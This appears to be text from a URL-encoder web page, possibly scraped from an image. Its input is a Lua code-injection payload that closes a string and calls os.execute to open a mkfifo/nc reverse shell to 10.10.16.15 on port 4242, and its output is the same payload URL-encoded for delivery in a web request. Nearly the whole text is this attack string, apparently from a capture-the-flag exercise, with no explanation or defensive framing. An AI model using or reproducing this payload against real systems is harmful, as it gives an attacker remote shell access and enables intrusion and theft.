 Enter the string to be URL Encode
get sample
');'os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.15 4242 >/tmp/f")'
Encode
Load
Browse
The URL encoded string:
')%3B'os.execute(%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff
%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.16.15%204242%20%3E
%2Ftmp%2Ff%22)'%0A